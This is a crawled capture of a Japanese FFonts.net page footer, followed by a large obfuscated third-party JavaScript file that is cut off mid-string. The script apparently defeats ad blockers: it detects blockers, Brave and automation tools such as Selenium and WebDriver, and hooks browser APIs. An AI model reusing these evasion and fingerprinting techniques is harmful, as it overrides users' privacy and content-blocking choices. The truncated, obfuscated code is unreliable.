>&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X フォント" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y フォント" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z フォント" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Instagram フォント" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://jp.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="新着" class="s26">新着</a></li>
				<li><a href="/top-fonts.html" title="人気フォント" class="s26">人気フォント</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Font Video" class="s26">Font Video</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Instagram フォント</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="お問い合わせ" class="s26">お問い合わせ</a></li>
				<li><a href="/link-to-us.html" title="当サイトへのリンク" class="s26">当サイトへのリンク</a></li>
				<li><a href="/terms.html" title="利用規約" class="s26">利用規約</a></li>
				<li><a href="/faq.html" title="FAQ | Install & Download Fonts | FFonts.net" class="s26">&nbsp;FAQ | Install & Download Fonts | FFonts.net&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
830169f9-2fcc-48b2-97a4-eb2872d2976e

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/anAuZmZvbnRzLm5ldA.js
body_size: 184519
content:
function a2H(Y,H){const Z=a2Y();return a2H=function(h,a){h=h-0xab;let s=Z[h];return s;},a2H(Y,H);}function a2Y(){const K9=['<\x27inset-block\x27>','<\x27flex-grow\x27>','<hex-color>|<absolute-color-function>|<named-color>|transparent','fundingchoicesmessages.google.com','ads-','rotateY(\x20[<angle>|<zero>]\x20)','getType','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','slotRequested','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','most-width|most-height|most-block-size|most-inline-size','topics.authorizedvault.com','<\x27margin-block-start\x27>','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','checkAtruleDescriptorName','idx','<length>||<color>','<box>#','_ad','baseURI','_version','eventStatus','slot_element_id','<unknown>','onetag-sys.com','<\x27justify-self\x27>|anchor-center','option\x20encode\x20is\x20invalid','createDescriptor','gpt_loaded_time','_blank','normal|reverse|inherit','__gpp','UnicodeRange','add|subtract|intersect|exclude','Range','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','noopener','CSSStyleSheet_insertRule','none|blink','https://07c225f3.online','ats.rlcdn.com','adWrapper','Expect\x20`','getArg','text_ads','longestMatch','self','<relative-selector>#','[diagonal-fractions|stacked-fractions]','script-src','getProperty','stack','[discretionary-ligatures|no-discretionary-ligatures]','HTMLImageElement_srcset','scale','contains','https://ghb.adtelligent.com/v2/auction/','auto|<length>|<percentage>','<color>+|none','ACK_INVISIBLE','/runner.html','[data-ad-slot]','length','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','w2g','ad-unit','flux-cdn.com','.umogames.com','`\x20should\x20contain\x20a\x20prelude','Blocked\x20prebid\x20request\x20error\x20for\x20','Too\x20many\x20question\x20marks','www.google.com','responseXML','logicieleducatif.fr','.gamezop.com','doubleverify.com','getServices','d2VneWpwenV4MzhxMmE5dm1pZm90','Generic','\x20undefined','_file','ownerNode','parseContext','padding|border','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','normal|<feature-tag-value>#','[<layer-name>#|<layer-name>?]','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','blur(\x20<length>\x20)','https://cmp.osano.com','thebrighttag.com','<font-stretch-absolute>{1,2}','[<length-percentage>|auto]{1,2}|cover|contain','gptFetch','repeat','http://127.0.0.1','normal|auto|<position>','https://t.visx.net/ul_cb/hb_post','allowPrebid','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','ad-placeholder','__nightmare','normal|spell-out||digits||[literal-punctuation|no-punctuation]','adkernel.com','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','root|nearest|self','<ident>','styleSheets','open-quote|close-quote|no-open-quote|no-close-quote','timeZone','normal|italic|oblique\x20<angle>{0,2}','tel:','pubads','d15kdpgjg3unno.cloudfront.net','appendScriptElementAsync','gigacalculator.com','<keyframe-block>+','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','pubstack','transferSize','calledSelenium','elem','components','mediatradecraft.com','c.appier.net','devicePixelRatio','eachMapping','adngin-','HTMLScriptElement','<counter-style-name>|symbols(\x20)','gpt_slot_found','miter|round|bevel','content','none|path(\x20<string>\x20)','?as-revalidator=','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','eval','wdioElectron','isElementDisplayNone','option\x20expires\x20is\x20invalid','end','<\x27margin-block-end\x27>','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','.getAdserverTargeting','(-token','hbopenbid.pubmatic.com','getTargetingKeys','https://googleads.g.doubleclick.net/pagead/ads','kobe-journal.com','<attachment>#','excludeHosts','hostname','Invalid\x20protect\x20url\x20prefix:\x20','navigator.appVersion\x20is\x20undefined','toStringTag','Raw','pagead/js/dv3.js','https://ad-delivery.net/px.gif?ch=2','opacity(0)','toLog','Must\x20be\x20between\x200\x20and\x2063:\x20','cnlwYQ==','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','setSource','numeric-only|allow-keywords','PerformanceResourceTiming','SyntaxReferenceError','outerHeight','domains','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','hadron.ad.gt','errorTrace\x20signal\x20unexpected\x20behaviour','rch','urlFilter','cp.edl.co.kr','__tcfapi\x20not\x20found\x20within\x20timeout','[none|<dashed-ident>]#','<shape>|auto','true|false','gpt_limited','options','\x22></script></head><body></body></html>','[<container-name>]?\x20<container-condition>','assign','tpdads.com','$cdc_asdjflasutopfhvcZLmcf','argument\x20val\x20is\x20invalid','getOutOfPage','Y29rcQ==','<\x27caret-color\x27>||<\x27caret-shape\x27>','bidsBackHandler','selenium','pos','male|female|neutral','creativeId','MediaQuery','tokenEnd','memory','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','`\x20for\x20','}-token','svi','urlGenerate','ads.linkedin.com','content_ad','defaultView','UNKNOWN','adform.net','bydata.com','return','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','<\x27block-size\x27>','repeat|stretch|round','zemanta.com','import','separate|collapse|auto','windowExternal','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','[csstree-match]\x20BREAK\x20after\x20','about:','adnxs-simple.com','internet_explorer','MessageEvent_source','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','coachjs','pop','enums','mimeTypesConsistent','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','title','dataset','<custom-property-name>','adv-','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','<media-not>|<media-and>|<media-or>|<media-in-parens>','semicolon-token','/npm-monitoring','/f.min.js','ep2.adtrafficquality.google','microad.net','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','text-ad','log.pinterest.com','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','smilewanted.com','<single-animation-play-state>#','Match','onParseError','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','insert','publisher1st.com','[<length>|<percentage>]{1,4}','normal|compact','charCode','Function','v4ac1eiZr0','checkAtruleName','auto|touch','HTMLElement_title','getWindowId','invalid\x20protect-id\x20length:\x20','<counter-style-name>','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','osano_','escape','Wrong\x20node\x20type\x20`','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','avt','openx.net','http:','createAuctionNonce','thatgossip.com','Window_fetch','\x20used\x20missed\x20syntax\x20definition\x20','cssWideKeywords','_names','alert','[<length>|<percentage>|auto]{1,4}','psts','auto|avoid','Event_stopPropagation','CDC','cmVzZXJ2ZWQy','__webdriver_script_func','lastIndexOf','gblpids','endsWith','<number>|<percentage>','from|to|<percentage>|<timeline-range-name>\x20<percentage>','https://fastlane.rubiconproject.com/a/api/fastlane.json','isGecko','<media-not>|<media-and>|<media-in-parens>','https://exchange.kueezrtb.com/prebid/multi/','connection','PseudoClassSelector','documentFocus','iterator','prod','https://btlr.sharethrough.com/universal/v1','pubmatic.com','race','__as_ready_resolve','[<line-names>?\x20<track-size>]+\x20<line-names>?','<keyframes-name>','adsbygoogle','decodeId','cache_is_blocking_ads','<color-stop-length>|<color-stop-angle>','Document_cookie','top|bottom|block-start|block-end|inline-start|inline-end','playwire.com','scanSpaces','Blocked\x20slot\x20define:\x20[','RegExp_test','northantstelegraph.co.uk','isEncodedId','-moz-calc(','skip','scroll|fixed|local','Element_setAttribute','cmVzZXJ2ZWQyT3V0cHV0','ima://','captureEvents','__proto__','prepend','hasAttribute','scope','secure','port1','referrer','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','value','https://prebid.trustedstack.com/rtb/trustedstack','start|end|center|baseline|stretch','snigel-','resource','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz',';\x20Domain=','larger|smaller','none|<dashed-ident>#','noktacom.rtb.monetixads.com','-src','toArray','[<bg-layer>\x20,]*\x20<final-bg-layer>','podname.com','nextSibling','left','\x22\x20is\x20a\x20required\x20argument.','`\x20should\x20not\x20contain\x20a\x20prelude','Exception\x20occurred\x20in\x20hooked\x20function\x20','node','pw-','<blend-mode>#','article','window.top.apstag.runtime.callCqWrapper','reserved2Input','MSG_SYN_URG','gpt-ima-adshield','adjust.com','jsHeapSizeLimit','4dex.io','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','<number>|left|center|right|leftwards|rightwards','cap','MSG_SYN','CDC-token','mode','PerformanceResourceTiming_encodedBodySize','DocumentFragment_querySelector','HTMLStyleElement_insertBefore','gpt-adshield',',\x20scrollX:\x20','<\x27align-items\x27>\x20<\x27justify-items\x27>?','<media-in-parens>\x20[and\x20<media-in-parens>]+','N/A','https://qa.html-load.com','loc','tb|rl|bt|lr','getStorageUpdates','auto|<color>','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','remove','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','android','matches','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','delay','<length-percentage>{1,2}','cqmin','auto|normal|active|inactive|disabled','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','number','normal|reset|<number>|<percentage>','<integer>|<length>','aW5wdXQ=','https://consent.cesoirtv.com','getUserIds','consents','Failed\x20to\x20detect\x20gpt\x20fetch','__driver_unwrapped','none|all|[digits\x20<integer>?]','adthrive.com','aweber.com','content-box|padding-box|border-box','a2Zwdg==','dvi','cmVzZXJ2ZWQySW5wdXQ=','even','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','child|young|old','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','hookWindowProperty\x20Error:\x20','setTargetingForGPTAsync','none|zoom','xyz|xyz-d50|xyz-d65','MessageEvent_data','Script','\x22],[class*=\x22','notificationPermissions','ad-delivery.net','gpt','addType_','https://cmp.computerbild.de','arguments','as_parent','insertAdjacentElement','gpt-rubicon','as_console','hooking\x20started\x20without\x20preframe\x20hooking','auto|<svg-length>','normal|always','auto|<time>','callPhantom','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','getLastListNode','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','HTMLAnchorElement_attributionSrc','lookupValue','sent','getName','<combinator>?\x20<complex-selector>','Unknown\x20type','mixed|upright|sideways','XMLHttpRequest_responseXML','Response','ds.uncn.jp','<transition-behavior-value>#','getItem','auto|<integer>{1,3}','priority','edg/','none|in-flow|all','<mf-name>\x20:\x20<mf-value>','smadex.com','pbxai.com','innerHeight','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','exclusionRules','targeting','document.documentElement\x20is\x20undefined','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','PTZhMEc+UE9vMzdudj94JjFgXTJ0','DeclarationList','Condition\x20is\x20expected','cpmstar.com','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','DateTimeFormat','webkitResolveLocalFileSystemURL','prev_scp','ZWhvcg==','<\x27inset\x27>','adingo','$1\x20\x20\x20','<grid-line>\x20[/\x20<grid-line>]{0,3}','default|menu|tooltip|sheet|none','trident','onload','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)',';\x20SameSite=Strict','/negotiate/script-set-value','[<compound-selector>?\x20<pseudo-compound-selector>*]!','WhiteSpace','HTMLMediaElement','nodeType','__as_rej','ensureInit','https://','advertisement','arrayBuffer','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','https://imasdk.googleapis.com','-webkit-calc(','/main.html','setImmediate','svmax','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','split','none|manual|auto','auto|balance|stable|pretty','detections','is_ads_blocked','action','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','as_debug','runBoredpandaMonitor\x20error','cookielaw.org','<dashed-ident>','Window_open','Symbol','AnPlusB','function','ar-v1','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','translateZ(\x20<length>\x20)','false','userLanguage','invalid\x20protect-id\x20prefix:\x20','DocumentFragment','<angle>|<percentage>','aXJycg==','getBoundingClientRect','Hyphen\x20minus','Invalid\x20reserved\x20state:\x20','geoedge.be','<time>|<percentage>','comma-token','em1wYw==','1618xmvWqe','_skipValidation','<clip-source>|[<basic-shape>||<geometry-box>]|none','HTMLAnchorElement_protocol','closest-side|closest-corner|farthest-side|farthest-corner|sides','getParameter','<div\x20class=\x22CAN_ad\x22>','cssWideKeywordsSyntax','refinery89.com','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','reserved1Input','auto|wrap|nowrap','clearInterval','none|railed','ping','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','IntersectionObserverEntry','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','event_sample_ratio','substringToPos','HTMLAnchorElement_port','atrules','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','https://pbs.nextmillmedia.com/openrtb2/auction','Integer\x20is\x20expected','Unexpected\x20end\x20of\x20input','rlh','<length-percentage>|closest-side|farthest-side','sizes','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','\x22inventories\x22','Window_setTimeout','anymind','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','cdn.flashtalking.com','removeEventListener','optable.co','redirect','width|height|block|inline|self-block|self-inline','findIndex','form','generated','plainchicken.com','cWJ1dw==','[none|<keyframes-name>]#','Active\x20auto\x20recovery:\x20index\x20','contain|none|auto','static.criteo.net','__$webdriverAsyncExecutor','argument\x20name\x20is\x20invalid','declaration','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','normal|<length-percentage>','Identifier\x20is\x20expected\x20but\x20function\x20found','HTMLMetaElement','navigator.mimeTypes\x20is\x20undefined','skewY(\x20[<angle>|<zero>]\x20)','brave','//#\x20sourceURL=mediation.js','<complex-real-selector>#','<relative-real-selector>#','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','/recaptcha/api2/aframe','none|element|text','\x22\x20as-key=\x22','auto|none|antialiased|subpixel-antialiased','sdk','Bad\x20value\x20`','mask','light-dark(\x20<color>\x20,\x20<color>\x20)','copy','interstitial','consumeNumber','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','encodeId','window.parent.parent.apstag.runtime.callCqWrapper','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','http://localhost','_sourceRoot','cmVzZXJ2ZWQxT3V0cHV0','slotResponseReceived','https://hb.minutemedia-prebid.com/hb-mm-multi','__webdriverFunc','a-mx.com','onmozfullscreenchange','revert','writeln','eat','api.assertcom.de','economy|exact','https://prebid.cootlogix.com/prebid/multi/','admost.com','gcprivacy.com','localeCompare','HTMLAnchorElement_host','setHTMLUnsafe','https://consent.programme.tv','matchAtruleDescriptor','Url','keepOriginalAcceptableAds','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','unhandled\x20exception','cookieless-data.com','[<ident-token>|\x27*\x27]?\x20\x27|\x27','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','<transform-function>+','hashchange','adblock_fingerprint','javascript:','duration','Expect\x20an\x20apostrophe','leftComparison','get','tagName','innerText','Equal\x20sign\x20is\x20expected','marker-start','1rx.io','none|[crop||cross]','removeAttribute','setRequestHeader','none|text|all|-moz-none','YmphM3prZnZxbHRndTVzdzY3OG4=','startOffset','__fr','isVisibleDocument','offsetAndType','nullable','normal|<length>','tokenCount','<integer>|auto','pa-pbjs-frame','is_brave','textContent','<time>#','getWriter','MediaSettingsRange','MSG_ACK','genieesspv.jp','async','Unknown\x20node\x20type:','recognizer','<percentage>|<length>','HTMLVideoElement_src','getEvents','tpc.googlesyndication.com','cqh','botd\x20timeout','decorator','Please\x20enter\x20the\x20password','<single-animation-fill-mode>#','https://bidder.criteo.com/cdb','none|[first||[force-end|allow-end]||last]','rotateZ(\x20[<angle>|<zero>]\x20)','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','base[href]','gpt-tdn','e-planning.net','prompt','indiatimes.com','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','gw.geoedge.be','elapsed_time_ms','size','cbidsp','LayerList','dump','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','text/html','https://s.teag.ad-shield.io/2/857374/analytics.js','!self','cmd','isVisible','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','Not\x20a\x20Declaration\x20node','not\x20<media-in-parens>','\x22\x20is\x20not\x20in\x20the\x20set.','papi','adthrive-','reserved1Output','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','replaceState','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','https://qa.ad-shield.io','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','https://prg.smartadserver.com/prebid/v1','[<counter-name>\x20<integer>?]+|none','hash-token','disallowEmpty','<color>','medium',';\x20Priority=Low','s0.2mdn.net','`\x20is\x20missed','delim-token',')-token','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','webkitPersistentStorage','Field\x20`','isAbsolute','<ident>|<function-token>\x20<any-value>\x20)','upright|rotate-left|rotate-right','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','kind','Mesa\x20OffScreen','invert(\x20<number-percentage>\x20)','rcap','translateX(\x20<length-percentage>\x20)','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','SyntaxError','ay.delivery','issue','1.9.1','-apple-system|BlinkMacSystemFont','HTMLTableCaptionE